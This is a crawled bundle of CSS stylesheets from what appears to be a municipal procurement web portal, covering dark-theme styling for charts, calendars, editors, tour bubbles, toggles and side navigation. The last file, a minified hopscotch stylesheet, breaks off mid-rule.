.tablesaw td {
    border-top: 1px solid #3b4452 !important
}

.tablesaw tbody th, .tablesaw td {
    font-size: inherit;
    line-height: inherit;
    padding: 10px !important
}

.tablesaw tbody tr, .tablesaw-stack tbody tr {
    border-bottom: none
}

.tablesaw-bar .btn-select.btn-micro:after, .tablesaw-bar .btn-select.btn-small:after {
    font-size: 8px;
    padding-right: 10px
}

.tablesaw-swipe .tablesaw-cell-persist {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #323a46
}

.tablesaw-enhanced .tablesaw-bar .btn {
    text-shadow: none;
    background-image: none;
    text-transform: none;
    border: 1px solid #6c757d;
    padding: 3px 10px;
    color: #f1f5f7
}

.tablesaw-enhanced .tablesaw-bar .btn:after {
    display: none
}

.tablesaw-enhanced .tablesaw-bar .btn.btn-select:hover {
    background: #fff
}

.tablesaw-enhanced .tablesaw-bar .btn:active, .tablesaw-enhanced .tablesaw-bar .btn:focus, .tablesaw-enhanced .tablesaw-bar .btn:hover {
    color: #71b6f9 !important;
    background-color: #323a46;
    outline: 0 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    background-image: none
}

.tablesaw-columntoggle-popup label {
    color: #98a6ad
}

.tablesaw-columntoggle-popup .btn-group {
    display: block
}

.tablesaw-swipe .tablesaw-swipe-cellpersist {
    border-right: 2px solid #3b4452
}

.tablesaw-sortable-btn {
    cursor: pointer
}

.flotTip {
    padding: 8px 12px;
    background-color: #3b4452;
    z-index: 100;
    color: #adb5bd;
    opacity: 1;
    border-radius: 3px
}

.legend tr {
    height: 30px;
    font-family: Karla, sans-serif
}

.legend div:first-of-type {
    background-color: transparent !important
}

.legendLabel {
    padding-left: 5px !important;
    line-height: 10px;
    padding-right: 20px;
    font-size: 13px;
    font-weight: 500;
    color: #adb5bd
}

.legendColorBox div {
    border-radius: 50%
}

.legendColorBox div div {
    border-radius: 50%
}

@media (max-width: 767.98px) {
    .legendLabel {
        display: none
    }
}

.morris-chart text {
    font-family: Karla, sans-serif !important
}

.morris-hover {
    position: absolute;
    z-index: 10
}

.morris-hover.morris-default-style {
    font-size: 12px;
    text-align: center;
    border-radius: 5px;
    padding: 10px 12px;
    background: #3b4452;
    color: #fff;
    font-family: Roboto, sans-serif;
    border: none
}

.morris-hover.morris-default-style .morris-hover-row-label {
    font-weight: 700;
    margin: .25em 0;
    font-family: Karla, sans-serif
}

.morris-hover.morris-default-style .morris-hover-point {
    white-space: nowrap;
    margin: .1em 0;
    color: #98a6ad !important
}

.ct-golden-section:before {
    float: none
}

.ct-chart {
    max-height: 300px
}

.ct-chart .ct-label {
    fill: #adb5bd;
    color: #adb5bd;
    font-size: 12px;
    line-height: 1
}

.ct-chart.simple-pie-chart-chartist .ct-label {
    color: #fff;
    fill: #fff;
    font-size: 16px
}

.ct-grid {
    stroke: rgba(241, 245, 247, .15)
}

.ct-chart .ct-series.ct-series-a .ct-bar, .ct-chart .ct-series.ct-series-a .ct-line, .ct-chart .ct-series.ct-series-a .ct-point, .ct-chart .ct-series.ct-series-a .ct-slice-donut {
    stroke: #5b69bc
}

.ct-chart .ct-series.ct-series-b .ct-bar, .ct-chart .ct-series.ct-series-b .ct-line, .ct-chart .ct-series.ct-series-b .ct-point, .ct-chart .ct-series.ct-series-b .ct-slice-donut {
    stroke: #ff8acc
}

.ct-chart .ct-series.ct-series-c .ct-bar, .ct-chart .ct-series.ct-series-c .ct-line, .ct-chart .ct-series.ct-series-c .ct-point, .ct-chart .ct-series.ct-series-c .ct-slice-donut {
    stroke: #f9c851
}

.ct-chart .ct-series.ct-series-d .ct-bar, .ct-chart .ct-series.ct-series-d .ct-line, .ct-chart .ct-series.ct-series-d .ct-point, .ct-chart .ct-series.ct-series-d .ct-slice-donut {
    stroke: #35b8e0
}

.ct-chart .ct-series.ct-series-e .ct-bar, .ct-chart .ct-series.ct-series-e .ct-line, .ct-chart .ct-series.ct-series-e .ct-point, .ct-chart .ct-series.ct-series-e .ct-slice-donut {
    stroke: #f1f5f7
}

.ct-chart .ct-series.ct-series-f .ct-bar, .ct-chart .ct-series.ct-series-f .ct-line, .ct-chart .ct-series.ct-series-f .ct-point, .ct-chart .ct-series.ct-series-f .ct-slice-donut {
    stroke: #71b6f9
}

.ct-chart .ct-series.ct-series-g .ct-bar, .ct-chart .ct-series.ct-series-g .ct-line, .ct-chart .ct-series.ct-series-g .ct-point, .ct-chart .ct-series.ct-series-g .ct-slice-donut {
    stroke: #10c469
}

.ct-series-a .ct-area, .ct-series-a .ct-slice-pie {
    fill: #71b6f9
}

.ct-series-b .ct-area, .ct-series-b .ct-slice-pie {
    fill: #ff8acc
}

.ct-series-c .ct-area, .ct-series-c .ct-slice-pie {
    fill: #35b8e0
}

.ct-series-d .ct-area, .ct-series-d .ct-slice-pie {
    fill: #5b69bc
}

.ct-area {
    fill-opacity: .33
}

.chartist-tooltip {
    position: absolute;
    display: inline-block;
    opacity: 0;
    min-width: 10px;
    padding: 2px 10px;
    border-radius: 3px;
    background: #f1f5f7;
    color: #fff;
    text-align: center;
    pointer-events: none;
    z-index: 1;
    -webkit-transition: opacity .2s linear;
    transition: opacity .2s linear
}

.chartist-tooltip.tooltip-show {
    opacity: 1
}

.chartjs-chart {
    margin: auto;
    position: relative;
    width: 100%
}

.jqstooltip {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    width: auto !important;
    height: auto !important;
    background-color: #3b4452 !important;
    -webkit-box-shadow: 0 0 45px 0 rgba(0, 0, 0, .12);
    box-shadow: 0 0 45px 0 rgba(0, 0, 0, .12);
    padding: 5px 10px !important;
    border-radius: 3px;
    border-color: #3b4452 !important
}

.jqsfield {
    font-size: 12px !important;
    line-height: 18px !important;
    font-family: Roboto, sans-serif !important
}

.calendar {
    float: left;
    margin-bottom: 0
}

.fc-view {
    margin-top: 30px
}

.none-border .modal-footer {
    border-top: none
}

.fc-toolbar {
    margin: 15px 0 5px 0
}

.fc-toolbar h2 {
    font-size: 1.25rem;
    line-height: 1.875rem;
    text-transform: uppercase
}

.fc-day-grid-event .fc-time {
    font-weight: 700
}

.fc-day {
    background: #323a46
}

.fc-toolbar .fc-state-active, .fc-toolbar .ui-state-active, .fc-toolbar .ui-state-hover, .fc-toolbar button:focus, .fc-toolbar button:hover {
    z-index: 0
}

.fc th.fc-widget-header {
    background: #3b4452;
    font-size: 13px;
    line-height: 20px;
    padding: 10px 0;
    text-transform: uppercase
}

.fc-unthemed .fc-divider, .fc-unthemed .fc-popover, .fc-unthemed .fc-row, .fc-unthemed tbody, .fc-unthemed td, .fc-unthemed th, .fc-unthemed thead {
    border-color: #3b4452
}

.fc-unthemed .fc-divider {
    background-color: #3b4452
}

.fc-ltr .fc-basic-view .fc-day-top .fc-day-number {
    float: right;
    height: 20px;
    width: 20px;
    text-align: center;
    line-height: 20px;
    background-color: #3b4452;
    border-radius: 50%;
    margin: 5px;
    font-family: Karla, sans-serif;
    font-size: 12px
}

.fc-button {
    background: #3b4452;
    border: none;
    color: #dee2e6;
    text-transform: capitalize;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 3px;
    margin: 0 3px;
    padding: 6px 12px;
    height: auto
}

.fc-text-arrow {
    font-family: inherit;
    font-size: 1rem
}

.fc-state-hover {
    background: #323a46
}

.fc-state-highlight {
    background: #6c757d
}

.fc-state-active, .fc-state-disabled, .fc-state-down {
    background-color: #71b6f9;
    color: #fff;
    text-shadow: none
}

.fc-cell-overlay {
    background: #6c757d
}

.fc-unthemed .fc-today {
    background: #363f4c !important
}

.fc-event {
    border-radius: 2px;
    border: none;
    cursor: move;
    font-size: .8125rem;
    margin: 5px 7px;
    padding: 5px 5px;
    text-align: center
}

.external-event {
    cursor: move;
    margin: 10px 0;
    padding: 8px 10px;
    color: #fff;
    border-radius: 4px
}

.fc-basic-view td.fc-week-number span {
    padding-right: 8px
}

.fc-basic-view td.fc-day-number {
    padding-right: 8px
}

.fc-basic-view .fc-content {
    color: #fff
}

.fc-time-grid-event .fc-content {
    color: #fff
}

@media (max-width: 767.98px) {
    .fc-toolbar .fc-center, .fc-toolbar .fc-left, .fc-toolbar .fc-right {
        float: none;
        display: block;
        clear: both;
        margin: 10px 0
    }

    .fc .fc-toolbar > * > * {
        float: none
    }

    .fc-today-button {
        display: none
    }
}

@font-face {
    font-family: summernote;
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/summernote.eot);
    src: url(../fonts/summernote.eot?) format("embedded-opentype"), url(../fonts/summernote.woff?) format("woff"), url(../fonts/summernote.ttf?) format("truetype")
}

.note-editor.note-frame {
    border: 1px solid #434e5e;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0
}

.note-editor.note-frame .note-statusbar {
    background-color: #3b4452;
    border-top: 1px solid #343a40
}

.note-editor.note-frame .note-editable {
    border: none;
    background-color: #323a46 !important;
    color: #98a6ad !important
}

.note-status-output {
    display: none
}

.note-editable {
    border: 1px solid #434e5e;
    border-radius: .2rem;
    padding: .45rem .9rem
}

.note-editable p:last-of-type {
    margin-bottom: 0
}

.card-header.note-toolbar .note-color .dropdown-menu, .note-popover .popover-content .note-color .dropdown-menu {
    min-width: 344px
}

.note-toolbar {
    z-index: 1;
    background: #3b4452 !important
}

div.hopscotch-bubble {
    border: 3px solid #71b6f9;
    border-radius: 5px;
    background-color: #3b4452;
    color: #98a6ad
}

div.hopscotch-bubble .hopscotch-next, div.hopscotch-bubble .hopscotch-prev {
    background-color: #71b6f9 !important;
    background-image: none !important;
    border-color: #71b6f9 !important;
    text-shadow: none !important;
    margin: 0 0 0 5px !important;
    font-family: Roboto, sans-serif;
    color: #fff !important
}

div.hopscotch-bubble .hopscotch-bubble-number {
    background: #ff5b5b;
    padding: 0;
    border-radius: 50%
}

div.hopscotch-bubble .hopscotch-bubble-arrow-container.left .hopscotch-bubble-arrow-border {
    border-right: 19px solid #71b6f9
}

div.hopscotch-bubble .hopscotch-bubble-arrow-container.left .hopscotch-bubble-arrow {
    border: none
}

div.hopscotch-bubble .hopscotch-bubble-arrow-container.right .hopscotch-bubble-arrow {
    border-left: 19px solid #71b6f9;
    left: -2px
}

div.hopscotch-bubble .hopscotch-bubble-arrow-container.right .hopscotch-bubble-arrow-border {
    border-left: 0 solid #71b6f9
}

div.hopscotch-bubble .hopscotch-bubble-arrow-container.up .hopscotch-bubble-arrow {
    border-bottom: 19px solid #71b6f9;
    top: 0
}

div.hopscotch-bubble .hopscotch-bubble-arrow-container.up .hopscotch-bubble-arrow-border {
    border-bottom: 0 solid rgba(0, 0, 0, .5)
}

div.hopscotch-bubble .hopscotch-bubble-arrow-container.down .hopscotch-bubble-arrow {
    border-top: 19px solid #71b6f9;
    top: -2px
}

div.hopscotch-bubble .hopscotch-bubble-arrow-container.down .hopscotch-bubble-arrow-border {
    border-top: 0 solid rgba(0, 0, 0, .5)
}

div.hopscotch-bubble h3 {
    color: #fff;
    font-family: Karla, sans-serif;
    margin-bottom: 10px
}

div.hopscotch-bubble .hopscotch-content {
    font-family: Roboto, sans-serif
}

.jstree-default .jstree-icon, .jstree-default .jstree-node {
    background-image: url(../images/jstree.png)
}

.jstree-default .jstree-node {
    background-position: -292px -4px;
    background-repeat: repeat-y
}

.jstree-default .jstree-themeicon-custom {
    background-color: transparent;
    background-image: none;
    background-position: 0 0
}

.jstree-default .jstree-anchor {
    line-height: 28px;
    height: 28px
}

.jstree-default > .jstree-container-ul .jstree-loading > .jstree-ocl {
    background: url(../images/loading.gif) center center no-repeat
}

.jstree-default .jstree-icon:empty {
    width: 24px;
    height: 28px;
    line-height: 28px;
    font-size: 15px
}

.jstree-default .jstree-clicked, .jstree-default .jstree-wholerow-clicked {
    background: rgba(113, 182, 249, .1);
    -webkit-box-shadow: none;
    box-shadow: none
}

.jstree-default .jstree-hovered, .jstree-default .jstree-wholerow-hovered {
    background: rgba(113, 182, 249, .15);
    -webkit-box-shadow: none;
    box-shadow: none
}

.jstree-default .jstree-last {
    background: 0 0
}

.jstree-default .jstree-wholerow {
    height: 28px
}

.gmaps, .gmaps-panaroma {
    height: 300px;
    background: #323a46;
    border-radius: 3px
}

.gmaps-overlay {
    display: block;
    text-align: center;
    color: #fff;
    font-size: 16px;
    line-height: 40px;
    background: #71b6f9;
    border-radius: 4px;
    padding: 10px 20px
}

.gmaps-overlay_arrow {
    left: 50%;
    margin-left: -16px;
    width: 0;
    height: 0;
    position: absolute
}

.gmaps-overlay_arrow.above {
    bottom: -15px;
    border-left: 16px solid transparent;
    border-right: 16px solid transparent;
    border-top: 16px solid #71b6f9
}

.gmaps-overlay_arrow.below {
    top: -15px;
    border-left: 16px solid transparent;
    border-right: 16px solid transparent;
    border-bottom: 16px solid #71b6f9
}

.jvectormap-label {
    border: none;
    background: #f1f5f7;
    color: #fff;
    font-family: Karla, sans-serif;
    font-size: .9rem;
    padding: 5px 8px
}


--- FILE ---
content_type: text/css
request_url: https://nkangala-scm.online/theme/assets/css/style2.css
body_size: 3277
content:

@media (min-width: 1080px) {
    .left-side-menu {
        background: #323a46 !important;
        margin-top: 15px;

    }

    .logo-box {
        background: #323a46 !important;
        height: 150px !important;

    }
}

@media (max-width: 1080px) {
    .left-side-menu {
        background: #323a46 !important;
    }

    .logo-box {
        background: #323a46 !important;
    }
}
#sidebar-menu>ul>li>a {
    color: #b2b2b2;
}
.card-box {
    background-color: #373e48;
    padding: 1.5rem;
    -webkit-box-shadow: 0 0.75rem 6rem rgba(56,65,74,.03);
    box-shadow: 0 0.75rem 6rem rgba(56,65,74,.03);
    margin-bottom: 24px;
    border-radius: 10px !important;
    box-shadow: 7px 6px 11px 0px #00000059
}

.empty_kpi {
    background-color: #373e48 !important;
    border-radius: 10px !important;
}

a#procurement_button_tour {
    left: -4px;
}

.digital-form{
    background-color: #373e48 !important;
    color: black !important;
    border-radius: 0px !important;
    padding: 10% !important;
}
i.fa.fa-info-circle.blink.h2.text-dark.pull-right.guest-menu-tooltip {
    font-size: medium;
}

.instructions li{
    font-size: 14px;
}

p#bgcolor {
    background-color: unset;
}

/* Style the buttons that are used to open and close the accordion panel */
.info_accordion {
    background-color: #eee;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    text-align: left;
    border: none;
    outline: none;
    transition: 0.4s;
}

/* Style the accordion panel. Note: hidden by default */
.info_panel {
    padding: 0 18px;
    background-color: white;
}

.form-bg-image {
    /*background-image: url('../../../images/ndm-trans.png');*/
}
.public-chart-box{
    height: 470px !important;
}

div.hopscotch-bubble {
    border: none !important;
    border-radius: 5px;
    background-color: #3b4452;
    color: #98a6ad;
}
div.hopscotch-bubble .hopscotch-bubble-number {
    display: none !important;
    color: #3cc469 !important;
    font-weight: 500 !important;
}
div.hopscotch-bubble-container {
    width: 250px !important;
}
.hopscotch-actions{
    width: 80%;
    float: left;
}
div.hopscotch-bubble .hopscotch-bubble-arrow-container.down .hopscotch-bubble-arrow {
    border-top: none !important;
}
div.hopscotch-bubble .hopscotch-next, div.hopscotch-bubble .hopscotch-prev {
    background-color: #3cc469!important;
    border: none !important;
}
.hopscotch-bubble-arrow{
    height: 20px !important;
    background-image: url(/images/arrow-down.gif);
    background-size: contain;
    background-repeat: no-repeat;
    background-position-x: 29px;
    background-position-y: 0px;
}
.document-alert{
    height: 25px;
    padding-top: 3px;
}
.navbar-custom .topnav-menu .nav-link {
    height: 60px;
}
.upload-form-thumb{
    border: solid 1px #3cc469;
    border-radius: 10px;
    padding: 15px;
    margin-top: 25px;
}
.parent_wrapper{
    width: 100%;
    overflow: auto;
    height: 100%;
}

.child_wrapper{
    width: 98%;
    height: 100%;
    overflow-y: scroll;
    padding-right: 17px; /* Increase/decrease this value for cross-browser compatibility */
    box-sizing: content-box; /* So the width will be 100% + 17px */
}
.doc-link{
    color:green;
}
.file_upload_control{
    margin: 10px;
}
.timeline-desk {
    display: contents !important;
    vertical-align: top;
    width: 100% !important;
}

.h-160{
    height: 160px !important;
}

.public-docs-anchors{
    position:fixed;
    background-color: black;
    z-index: 1;
    font-weight:bolder;
    color: #ffffff;
    padding: 0.5%;
    margin: -10px;

}
.dropdown > ul  {
    width:auto;
    background: transparent;
    border:none;
    margin-top : 10%;
}
.dropdown > ul > li  {
    width:100%;
    background:rgba(0,0,0,.9);
    border-radius: 5px;


    border:none;
    padding:0.5%;
}
.dropdown > ul > li:hover {
    background:rgba(0,100,0,.9);

}

.dropdown-menu > ul > li >  {
    color: #ffffff;

}

table > thead > th {
    border: 1px solid #ffffff;
}

.page_title{
    font-weight : bolder;
    font-size: 100%;
    text-shadow: rgba(0,0,0,0.9) 2px 2px 9px;
}

.text-style{
    text-shadow: rgba(0,0,0,0.9) 2px 2px 3px;

}

#calendar {
    max-width: 900px;
    margin: 40px auto;
}

.dynamic_chart {
    height: 250px;
}

/* jquery spinner / loader */
#overlay{
    position: fixed;
    top: 0;
    z-index: 99999;
    width: 100%;
    height:100%;
    display: none;
    background: rgba(0,0,0,0.6);
}
.cv-spinner {
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.spinner {
    width: 50px;
    height: 50px;
    border: 10px #ddd solid;
    border-top: 10px #2e93e6 solid;
    border-radius: 50%;
    /*animation: sp-anime 0.8s infinite linear;*/
}
@keyframes sp-anime {
    100% {
        transform: rotate(360deg);
    }
}
.is-hide{
    display:none;
}
.spinner_text{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: -15%;
    margin-top: 15%;
    font-size: x-large;
    color: #008140;
}
.input-transparant{
    background-color: transparent;
    border: none;
    font-size: 16px;
    color: white;
}
.blink_item {
    animation: blinker 1s linear infinite;
}

@keyframes blinker {
    50% {
        opacity: 0;
    }
}

div.hopscotch-bubble {
    background-color: #0000008c !important;
    color: white !important;
}
div.hopscotch-bubble h3 {
    color: white !important;
    font-family: Helvetica, Arial;
}

.hopscotch-close {
    color: #fff !important;
    margin-right: 25px;
    text-indent:0 !important;
    font-weight: 300 !important;
}
.arrilot-widget-container{
    width: 100%;
}
.h_border{
    border: solid green 1px;
    border-radius: 4px;
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    background-color: #24401147 !important;
    border: solid 1px green;
}
@media only screen and (max-width: 1024px) {
    a.logo-municipality-name {
        display: none !important;
    }
    .enlarged .left-side-menu {
        width: 70px !important;
        padding-right: 5px;
    }


}

span.badge.badge-danger.rounded-circle.noti-icon-badge {
    font-size: 9px;
    padding: 2px;
    display: inline-block;
    position: unset !important;
    margin-left: 2px !important;
    background-color: #ff5b5b;
}
.card.card-body.card-2.proc_view, .card.card-body.card-2.proc_view td, .card.card-body.card-2.proc_view i {
    color: rgb(216,223,223);
}
ul.reports_dropdown.nav-second-level.collapse.in li {
    background: unset !important;
}
ul.reports_dropdown.nav-second-level.collapse.in {
    margin-top: unset !important;
}

.card-box.sup_bid_summary {
    box-shadow: unset;
}




.metismenu {
    margin-left: 0px;
}
i.fa.fa-info-circle.blink.h2.text-dark {
    font-size: medium;
}

/*@media styling 1440*/
@media only screen and (max-width: 1440px){
    .modal .btn-info, .btn-info, .waves-primary, .btn-primary, .btn-success {
        font-size: medium;
    }
    .nav .nav-tabs .align-content-center .text-center .justify-content-center .myTabs li {
        width: 25% !important;
    }
    button#evaluation_criteria_btn {
        position: unset !important;
        font-size: 14px !important;
    }
    span.tender_data_agree {
        position: unset !important;
    }

    .card-deck.tender_data_agreement .card {
        height: 750px !important;
    }

    .card-deck.tender_data_agreement2 .card {
        height: 620px !important;
    }
    ul.myTabs li, ul#myTab li{
        width: 25% !important;
    }
    .card_Kpi {
        font-size: large !important;
    }
    i.fa.fa-info-circle.blink.h2.text-dark.pull-right.guest-menu-tooltip {
        font-size: small !important;
    }

    i.fa.fa-info-circle.blink.h2.text-dark, i.fa.fa-info-circle.blink.h2.text-dark {
        font-size: small !important;
    }
    .card_kpi b, i.card_kpi {
        font-size: 12px !important;
    }

    .card_kpi p {
        font-size: 14px !important;
    }

    .card-deck.tender_data_agreement .card {
        height: 500px !important;
    }
    .card-deck.tender_data_agreement2 .card {
        height: 500px !important;
    }
    .modal .btn-info, .btn-info, .waves-primary, .btn-primary, .btn-success {
        font-size: small;
    }
    #tender_details_part_3 .card-box, #tender_details_part_3 .card-box h3 {
        font-size: large;
    }
    div#registered_suppliers b, div#closed_tenders b, div#open_tenders b, div#total_tenders b {
        font-size: smaller !important;
    }
}

/*@media styling 1280*/
@media only screen and (max-width: 1280px) {
    .text-muted, p.pub {
        font-size: 12px;
    }

    .font-weight-normal {
        font-weight: 100;
        font-size: x-large;
    }
    button#evaluation_criteria_btn {
        position: unset !important;
        font-size: 14px !important;
    }
    .card-deck.tender_data_agreement .card, .card-deck.tender_data_agreement .card h5  {
        display: block;

    }

    .card-deck.tender_data_agreement2 .card {
        display: block;
    }

    .card_Kpi {
        font-size: small !important;
    }


    .card_kpi .fa-money, .card_kpi .fa-reply {
        font-size: 30px !important;
    }


    i.fa.fa-info-circle.blink.h2.text-dark.pull-right.guest-menu-tooltip {
        font-size: small !important;
    }
    div.public_dashboard b{
        font-size: small !important;
    }
    .card_kpi b, i.card_kpi {
        font-size: 80% !important;
    }

    .card_kpi p {
        font-size: 14px !important;
    }

    div#registered_suppliers b, div#closed_tenders b, div#open_tenders b, div#total_tenders b {
        font-size: smaller !important;
    }
    .row.sup_profile_reg .col-lg-6 {
        display: block;
        min-width: 100% !important;
        max-width: 100%;
    }
    .add_commodities, #commodity_list, #service_list, .select_commidity {
        min-width: 100% !important;
    }


}

/*@media (min-width: 992px)*/
/*    .col-lg-6 {*/
/*        -webkit-box-flex: 0;*/
/*        -ms-flex: 0 0 50%;*/
/*        flex: 0 0 50%;*/
/*        max-width: 100%;*/

.badge  {
    font-size: unset !important;
}

span.badge.badge-danger.rounded-circle.noti-icon-badge {
    font-size: 75% !important;
}

.col-md-2.bg-dark.p-2 {
    background-color: #46B841!important;
    color: #373e48;
}

#mm_has_approved {
  background:  linear-gradient(to bottom, #ebd197 0%,#b48811 50%,#a2790d 51%,#bb9b49 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ebd197', endColorstr='#b48811',GradientType=0 ) !important;
}

.enlarged.left-side-menu #sidebar-menu > ul > li > a:hover {
    background-color: #435966 !important;
    color: #b2b2b2 !important;
}

.enlarged .left-side-menu #sidebar-menu > ul > li:hover {
  background-color: #435966 !important;
  color: #b2b2b2 !important;
}

.enlarged .left-side-menu #sidebar-menu > ul > li > a i:hover {
    background-color: #435966 !important;
    color: #b2b2b2 !important;
}


.enlarged .left-side-menu #sidebar-menu > ul > li > a i {
    font-size: 1.125rem !important;
    margin-right: 24px !important;
}


/* message */
.msg {
    position: fixed;
    top: 40px;
    left: 50%;
    padding: 10px 20px;
    border-radius: 5px;
    color: white;
    font-size: 14px;
    font-weight: 800;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.05);
}

.msg-success {
    background-color: #28a745;
}

.msg-warning {
    color: #6d5200;
    background-color: #ffc107;
}

.msg-danger {
    background-color: #dc3545;
}

.msg-info {
    background-color: #17a2b8;
}

/*fade*/
.animate {
    opacity: 0;
    transition: all 1s;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animate.active {
    opacity: 1;
    transform: translateX(-50%) translateY(-50%);
}

.slide-in-down {
    transform: translateY(-100%) translateX(-50%);
}


/* bounce Icon*/
.reg-success{
    animation-duration: 2s;
    animation-iteration-count: infinite;
}


.bounce-7 {
    animation-name: bounce-2;
    animation-timing-function: ease;
}
@keyframes bounce-2 {
    0%   { transform: translateY(0); }
    50%  { transform: translateY(-10px); }
    100% { transform: translateY(0); }
}



--- FILE ---
content_type: text/css
request_url: https://nkangala-scm.online/theme/assets/css/toggle.css
body_size: 364
content:
/*switch toggle*/
.switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}

.switch input {
    opacity: 0;
    width: 0;
    height: 0;
}

.slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    -webkit-transition: .4s;
    transition: .4s;
}

.slider:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
}

input:checked + .slider {
    background-color: #373e48 !important;
}

input:focus + .slider {
    box-shadow: 0 0 1px #373e48 !important;
}

input:checked + .slider:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}

/* Rounded sliders */
.slider.round {
    border-radius: 34px;
}

.slider.round:before {
    border-radius: 50%;
}


/*Login Toggle*/

.switch_login {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}

.switch_login input {
    opacity: 0;
    width: 0;
    height: 0;
}

.slider_login {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #434e5e;
    -webkit-transition: .4s;
    transition: .4s;
}

.slider_login:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color:  rgb(216,223,223);
    -webkit-transition: .4s;
    transition: .4s;
}

input:checked + .slider_login {
    background-color:#373e48 !important;
}

input:focus + .slider_login {
    box-shadow: 0 0 1px #194244 !important;
}

input:checked + .slider_login:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}

/* Rounded slider_logins */
.slider_login.round {
    border-radius: 34px;
}

.slider_login.round:before {
    border-radius: 50%;
}






--- FILE ---
content_type: text/css
request_url: https://nkangala-scm.online/theme/assets/css/bec-side-nav.css
body_size: 132
content:
#mySidenav a {
    position: absolute;
    right: -120px;
    margin-right: -10px;
    transition: 0.3s;
    padding: 15px;
    width: 160px;
    text-decoration: none;
    font-size: 14px;
    color: white;
    border-radius: 5px 0px 0px 5px;
    z-index: 9999;

}
#mySidenav a:hover {
    right: 0;
}

#about {

    background-color: #4CAF50;
}

#blog {
    top: 70px;
    background-color: #2196F3;
}

body {
    overflow: hidden;

}


--- FILE ---
content_type: text/css
request_url: https://nkangala-scm.online/theme/assets/libs/hopscotch/hopscotch.min.css
body_size: 2217
content:
/**! hopscotch - v0.3.1
*
* Copyright 2017 LinkedIn Corp. All rights reserved.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
*     http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}.fade-in-up{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-ms-transform:translateY(-20px)}100%{opacity:1;-ms-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.fade-in-down{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(-20px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(-20px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}.fade-in-right{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(20px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(20px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(20px)}100%{opacity:1;transform:translateX(0)}}.fade-in-left{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft}div.hopscotch-bubble .hopscotch-nav-button{font-weight:700;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none!important;width:auto;padding:0 